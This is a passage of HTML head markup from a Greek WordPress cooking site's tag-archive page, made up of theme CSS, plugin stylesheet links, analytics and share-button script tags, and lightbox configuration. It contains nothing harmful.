/*# sourceURL=https://www.feelcook.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://www.feelcook.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.feelcook.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='foobox-free-min-css' href='https://www.feelcook.com/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css?ver=2.7.41' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.feelcook.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='to-top-css' href='https://www.feelcook.com/wp-content/plugins/to-top/public/css/to-top-public.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-bxslider-css' href='https://www.feelcook.com/wp-content/themes/supermag/assets/library/bxslider/css/jquery.bxslider.min.css?ver=4.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='supermag-googleapis-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A600%2C400%7CRoboto%3A300italic%2C400%2C500%2C700&#038;ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.feelcook.com/wp-content/themes/supermag/assets/library/Font-Awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='supermag-style-css' href='https://www.feelcook.com/wp-content/themes/supermag/style.css?ver=1.4.9' type='text/css' media='all' />
<style id='supermag-style-inline-css' type='text/css'>

            mark,
            .comment-form .form-submit input,
            .read-more,
            .bn-title,
            .home-icon.front_page_on,
            .header-wrapper .menu li:hover > a,
            .header-wrapper .menu > li.current-menu-item a,
            .header-wrapper .menu > li.current-menu-parent a,
            .header-wrapper .menu > li.current_page_parent a,
            .header-wrapper .menu > li.current_page_ancestor a,
            .header-wrapper .menu > li.current-menu-item > a:before,
            .header-wrapper .menu > li.current-menu-parent > a:before,
            .header-wrapper .menu > li.current_page_parent > a:before,
            .header-wrapper .menu > li.current_page_ancestor > a:before,
            .header-wrapper .main-navigation ul ul.sub-menu li:hover > a,
            .header-wrapper .main-navigation ul ul.children li:hover > a,
            .slider-section .cat-links a,
            .featured-desc .below-entry-meta .cat-links a,
            #calendar_wrap #wp-calendar #today,
            #calendar_wrap #wp-calendar #today a,
            .wpcf7-form input.wpcf7-submit:hover,
            .breadcrumb{
                background: #000000;
            }
        
            a:hover,
            .screen-reader-text:focus,
            .bn-content a:hover,
            .socials a:hover,
            .site-title a,
            .search-block input#menu-search,
            .widget_search input#s,
            .search-block #searchsubmit,
            .widget_search #searchsubmit,
            .footer-sidebar .featured-desc .above-entry-meta a:hover,
            .slider-section .slide-title:hover,
            .besides-slider .post-title a:hover,
            .slider-feature-wrap a:hover,
            .slider-section .bx-controls-direction a,
            .besides-slider .beside-post:hover .beside-caption,
            .besides-slider .beside-post:hover .beside-caption a:hover,
            .featured-desc .above-entry-meta span:hover,
            .posted-on a:hover,
            .cat-links a:hover,
            .comments-link a:hover,
            .edit-link a:hover,
            .tags-links a:hover,
            .byline a:hover,
            .nav-links a:hover,
            #supermag-breadcrumbs a:hover,
            .wpcf7-form input.wpcf7-submit,
             .woocommerce nav.woocommerce-pagination ul li a:focus, 
             .woocommerce nav.woocommerce-pagination ul li a:hover, 
             .woocommerce nav.woocommerce-pagination ul li span.current{
                color: #000000;
            }
            .search-block input#menu-search,
            .widget_search input#s,
            .tagcloud a{
                border: 1px solid #000000;
            }
            .footer-wrapper .border,
            .nav-links .nav-previous a:hover,
            .nav-links .nav-next a:hover{
                border-top: 1px solid #000000;
            }
             .besides-slider .beside-post{
                border-bottom: 3px solid #000000;
            }
            .widget-title,
            .footer-wrapper,
            .page-header .page-title,
            .single .entry-header .entry-title,
            .page .entry-header .entry-title{
                border-bottom: 1px solid #000000;
            }
            .widget-title:before,
            .page-header .page-title:before,
            .single .entry-header .entry-title:before,
            .page .entry-header .entry-title:before {
                border-bottom: 7px solid #000000;
            }
           .wpcf7-form input.wpcf7-submit,
            article.post.sticky{
                border: 2px solid #000000;
            }
           .breadcrumb::after {
                border-left: 5px solid #000000;
            }
           .rtl .breadcrumb::after {
                border-right: 5px solid #000000;
                border-left:medium none;
            }
           .header-wrapper #site-navigation{
                border-bottom: 5px solid #000000;
            }
           @media screen and (max-width:992px){
                .slicknav_btn.slicknav_open{
                    border: 1px solid #000000;
                }
                 .header-wrapper .main-navigation ul ul.sub-menu li:hover > a,
                 .header-wrapper .main-navigation ul ul.children li:hover > a
                 {
                         background: #2d2d2d;
                 }
                .slicknav_btn.slicknav_open:before{
                    background: #000000;
                    box-shadow: 0 6px 0 0 #000000, 0 12px 0 0 #000000;
                }
                .slicknav_nav li:hover > a,
                .slicknav_nav li.current-menu-ancestor a,
                .slicknav_nav li.current-menu-item  > a,
                .slicknav_nav li.current_page_item a,
                .slicknav_nav li.current_page_item .slicknav_item span,
                .slicknav_nav li .slicknav_item:hover a{
                    color: #000000;
                }
            }
                    .cat-links .at-cat-item-1{
                    background: #110509!important;
                    color : #fff!important;
                    }
                    
                    .at-cat-color-wrap-1 .widget-title::before,
                    body.category-1 .page-header .page-title::before
                    {
                     border-bottom: 7px solid #110509;
                    }
                    
                    .at-cat-color-wrap-1 .widget-title,
                     body.category-1 .page-header .page-title
                    {
                     border-bottom: 1px solid #110509;
                    }
                    .cat-links .at-cat-item-1:hover{
                    background: #8224e3!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-3{
                    background: #000000!important;
                    color : #fff!important;
                    }
                    
                    .at-cat-color-wrap-3 .widget-title::before,
                    body.category-3 .page-header .page-title::before
                    {
                     border-bottom: 7px solid #000000;
                    }
                    
                    .at-cat-color-wrap-3 .widget-title,
                     body.category-3 .page-header .page-title
                    {
                     border-bottom: 1px solid #000000;
                    }
                    .cat-links .at-cat-item-3:hover{
                    background: #8224e3!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-4{
                    background: #000000!important;
                    color : #fff!important;
                    }
                    
                    .at-cat-color-wrap-4 .widget-title::before,
                    body.category-4 .page-header .page-title::before
                    {
                     border-bottom: 7px solid #000000;
                    }
                    
                    .at-cat-color-wrap-4 .widget-title,
                     body.category-4 .page-header .page-title
                    {
                     border-bottom: 1px solid #000000;
                    }
                    .cat-links .at-cat-item-4:hover{
                    background: #8224e3!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-5{
                    background: #000000!important;
                    color : #fff!important;
                    }
                    
                    .at-cat-color-wrap-5 .widget-title::before,
                    body.category-5 .page-header .page-title::before
                    {
                     border-bottom: 7px solid #000000;
                    }
                    
                    .at-cat-color-wrap-5 .widget-title,
                     body.category-5 .page-header .page-title
                    {
                     border-bottom: 1px solid #000000;
                    }
                    .cat-links .at-cat-item-5:hover{
                    background: #8224e3!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-6{
                    background: #000000!important;
                    color : #fff!important;
                    }
                    
                    .at-cat-color-wrap-6 .widget-title::before,
                    body.category-6 .page-header .page-title::before
                    {
                     border-bottom: 7px solid #000000;
                    }
                    
                    .at-cat-color-wrap-6 .widget-title,
                     body.category-6 .page-header .page-title
                    {
                     border-bottom: 1px solid #000000;
                    }
                    .cat-links .at-cat-item-6:hover{
                    background: #8224e3!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-7{
                    background: #000000!important;
                    color : #fff!important;
                    }
                    
                    .at-cat-color-wrap-7 .widget-title::before,
                    body.category-7 .page-header .page-title::before
                    {
                     border-bottom: 7px solid #000000;
                    }
                    
                    .at-cat-color-wrap-7 .widget-title,
                     body.category-7 .page-header .page-title
                    {
                     border-bottom: 1px solid #000000;
                    }
                    .cat-links .at-cat-item-7:hover{
                    background: #8224e3!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-8{
                    background: #000000!important;
                    color : #fff!important;
                    }
                    
                    .at-cat-color-wrap-8 .widget-title::before,
                    body.category-8 .page-header .page-title::before
                    {
                     border-bottom: 7px solid #000000;
                    }
                    
                    .at-cat-color-wrap-8 .widget-title,
                     body.category-8 .page-header .page-title
                    {
                     border-bottom: 1px solid #000000;
                    }
                    .cat-links .at-cat-item-8:hover{
                    background: #8224e3!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-9{
                    background: #000000!important;
                    color : #fff!important;
                    }
                    
                    .at-cat-color-wrap-9 .widget-title::before,
                    body.category-9 .page-header .page-title::before
                    {
                     border-bottom: 7px solid #000000;
                    }
                    
                    .at-cat-color-wrap-9 .widget-title,
                     body.category-9 .page-header .page-title
                    {
                     border-bottom: 1px solid #000000;
                    }
                    .cat-links .at-cat-item-9:hover{
                    background: #8224e3!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-84{
                    background: #000000!important;
                    color : #fff!important;
                    }
                    
                    .at-cat-color-wrap-84 .widget-title::before,
                    body.category-84 .page-header .page-title::before
                    {
                     border-bottom: 7px solid #000000;
                    }
                    
                    .at-cat-color-wrap-84 .widget-title,
                     body.category-84 .page-header .page-title
                    {
                     border-bottom: 1px solid #000000;
                    }
                    .cat-links .at-cat-item-84:hover{
                    background: #8224e3!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-487{
                    background: #000000!important;
                    color : #fff!important;
                    }
                    
                    .at-cat-color-wrap-487 .widget-title::before,
                    body.category-487 .page-header .page-title::before
                    {
                     border-bottom: 7px solid #000000;
                    }
                    
                    .at-cat-color-wrap-487 .widget-title,
                     body.category-487 .page-header .page-title
                    {
                     border-bottom: 1px solid #000000;
                    }
                    .cat-links .at-cat-item-487:hover{
                    background: #8224e3!important;
                    color : #fff!important;
                    }
                    
/*# sourceURL=supermag-style-inline-css */
</style>
<link rel='stylesheet' id='supermag-block-front-styles-css' href='https://www.feelcook.com/wp-content/themes/supermag/acmethemes/gutenberg/gutenberg-front.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://www.feelcook.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" src="https://www.feelcook.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.feelcook.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.feelcook.com/wp-content/plugins/wd-instagram-feed/booster/assets/js/circle-progress.js?ver=1.2.2" id="twb-circle-js"></script>
<script type="text/javascript" id="twb-global-js-extra">
/* <![CDATA[ */
var twb = {"nonce":"fac66e1d03","ajax_url":"https://www.feelcook.com/wp-admin/admin-ajax.php","plugin_url":"https://www.feelcook.com/wp-content/plugins/wd-instagram-feed/booster","href":"https://www.feelcook.com/wp-admin/admin.php?page=twb_instagram-feed"};
var twb = {"nonce":"fac66e1d03","ajax_url":"https://www.feelcook.com/wp-admin/admin-ajax.php","plugin_url":"https://www.feelcook.com/wp-content/plugins/wd-instagram-feed/booster","href":"https://www.feelcook.com/wp-admin/admin.php?page=twb_instagram-feed"};
//# sourceURL=twb-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.feelcook.com/wp-content/plugins/wd-instagram-feed/booster/assets/js/global.js?ver=1.0.0" id="twb-global-js"></script>
<script type="text/javascript" src="https://www.feelcook.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.11.1" id="exactmetrics-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.feelcook.com","hash_tracking":"false","v4_id":"G-B9DCQZT9KQ"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.feelcook.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/www.feelcook.com","hash_tracking":"false","v4_id":"G-WC8671XKFQ"};/* ]]> */
</script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Μοιραστείτε",
	Save: "Αποθήκευση",
	Subscribe: "Εγγραφείτε",
	Email: "Email",
	Bookmark: "Προσθήκη στα Αγαπημένα",
	ShowAll: "Προβολή όλων",
	ShowLess: "Προβολή λιγότερων",
	FindServices: "Αναζήτηση υπηρεσίας(ιών)",
	FindAnyServiceToAddTo: "Άμεση προσθήκη κάθε υπηρεσίας",
	PoweredBy: "Powered by",
	ShareViaEmail: "Μοιραστείτε μέσω e-mail",
	SubscribeViaEmail: "Εγγραφείτε μέσω e-mail",
	BookmarkInYourBrowser: "Προσθήκη στα Αγαπημένα μέσα από τον σελιδοδείκτη σας",
	BookmarkInstructions: "Πατήστε Ctrl+D or \u2318+D για να προσθέσετε τη σελίδα στα Αγαπημένα σας",
	AddToYourFavorites: "Προσθήκη στα Αγαπημένα",
	SendFromWebOrProgram: "Αποστολή από οποιοδήποτε e-mail διεύθυνση ή e-mail πρόγραμμα",
	EmailProgram: "E-mail πρόγραμμα",
	More: "Περισσότερα &#8230;",
	ThanksForSharing: "Ευχαριστώ για την κοινοποίηση!",
	ThanksForFollowing: "Ευχαριστώ που με ακολουθείτε!"
};


//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" defer src="https://www.feelcook.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" id="to-top-js-extra">
/* <![CDATA[ */
var to_top_options = {"scroll_offset":"100","icon_opacity":"50","style":"icon","icon_type":"dashicons-arrow-up-alt2","icon_color":"#ffffff","icon_bg_color":"#000000","icon_size":"32","border_radius":"5","image":"https://www.feelcook.com/wp-content/plugins/to-top/admin/images/default.png","image_width":"65","image_alt":"","location":"bottom-right","margin_x":"20","margin_y":"20","show_on_admin":"","enable_autohide":"0","autohide_time":"2","enable_hide_small_device":"","small_device_max_width":"640","reset":"0"};
//# sourceURL=to-top-js-extra
/* ]]> */
</script>
<script async type="text/javascript" src="https://www.feelcook.com/wp-content/plugins/to-top/public/js/to-top-public.js?ver=2.5.5" id="to-top-js"></script>
<script type="text/javascript" id="foobox-free-min-js-before">
/* <![CDATA[ */
/* Run FooBox FREE (v2.7.41) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, countMessage:'image %index of %total', captions: { dataTitle: ["captionTitle","title"], dataDesc: ["captionDesc","description"] }, rel: '', excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }},
	selectors: [
		".foogallery-container.foogallery-lightbox-foobox", ".foogallery-container.foogallery-lightbox-foobox-free", ".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".post a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
//# sourceURL=foobox-free-min-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.feelcook.com/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js?ver=2.7.41" id="foobox-free-min-js"></script>
<link rel="https://api.w.org/" href="https://www.feelcook.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.feelcook.com/wp-json/wp/v2/tags/2262" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.feelcook.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://www.feelcook.com/wp-content/uploads/2018/08/cropped-logo-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.feelcook.com/wp-content/uploads/2018/08/cropped-logo-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.feelcook.com/wp-content/uploads/2018/08/cropped-logo-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.feelcook.com/wp-content/uploads/2018/08/cropped-logo-1-270x270.png" />
<style id="kirki-inline-styles"></style>
	<link rel='stylesheet' id='wdi_font-tenweb-css' href='https://www.feelcook.com/wp-content/plugins/wd-instagram-feed/css/tenweb-fonts/fonts.css?ver=2.4.35' type='text/css' media='all' />
<link rel='stylesheet' id='wdi_frontend-css' href='https://www.feelcook.com/wp-content/plugins/wd-instagram-feed/css/wdi_frontend.min.css?ver=2.4.35' type='text/css' media='all' />
<link rel='stylesheet' id='wdi_mCustomScrollbar-css' href='https://www.feelcook.com/wp-content/plugins/wd-instagram-feed/css/gallerybox/jquery.mCustomScrollbar.min.css?ver=2.4.35' type='text/css' media='all' />
<link rel='stylesheet' id='wdi_theme_1-css' href='https://www.feelcook.com/wp-content/uploads/wd-instagram-feed/wdi_theme_1.css?key=6949ba81035e5&#038;ver=6.9' type='text/css' media='all' />
<style id='generate_feed_styles-inline-css' type='text/css'>
      #wdi_feed_0 .wdi_feed_header {
        display: none; /*if display-header is true display:block*/
      }
            #wdi_feed_0 .wdi_header_user_text {
        padding-top: 5.5px;
      }

      #wdi_feed_0 .wdi_header_user_text h3 {
        margin-top: 5.5px;
      }

      #wdi_feed_0 .wdi_media_info {
        display: block      }

      #wdi_feed_0 .wdi_feed_item {
        width: 33.333333333333%; /*thumbnail_size*/
        line-height: 0;
      }

            @media screen and (min-width: 800px) and (max-width: 1024px) {
        #wdi_feed_0 .wdi_feed_item {
          width: 33.333333333333%; /*thumbnail_size*/
          margin: 0;
          display: inline-block;
          vertical-align: top;
          overflow: hidden;
        }

        #wdi_feed_0 .wdi_feed_container {
          width: 100%;
          margin: 0 auto;
          background-color: #FFFFFF; /*feed_container_bg_color*/
        }
      }

      @media screen and (min-width: 480px) and (max-width: 800px) {
        #wdi_feed_0 .wdi_feed_item {
          width: 50%; /*thumbnail_size*/
          margin: 0;
          display: inline-block;
          vertical-align: top;
          overflow: hidden;
        }

        #wdi_feed_0 .wdi_feed_container {
          width: 100%;
          margin: 0 auto;
          background-color: #FFFFFF; /*feed_container_bg_color*/
        }
      }

      @media screen and (max-width: 480px) {
        #wdi_feed_0 .wdi_feed_item {
          width: 100%; /*thumbnail_size*/
          margin: 0;
          display: inline-block;
          vertical-align: top;
          overflow: hidden;
        }

        #wdi_feed_0 .wdi_feed_container {
          width: 100%;
          margin: 0 auto;
          background-color: #FFFFFF; /*feed_container_bg_color*/
        }
      }
    
/*# sourceURL=generate_feed_styles-inline-css */
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.feelcook.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.feelcook.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pgntn_stylesheet-css' href='https://www.feelcook.com/wp-content/plugins/pagination/css/nav-style.css?ver=1.2.7' type='text/css' media='all' />
</head>
<body class="archive tag tag-2262 custom-background wp-theme-supermag metaslider-plugin boxed-layout single-large-image center-logo-below-ainfo right-sidebar at-sticky-sidebar group-blog">

		<div id="page" class="hfeed site">
				<a class="skip-link screen-reader-text" href="#content" title="link">Περάστε στο περιεχόμενο</a>
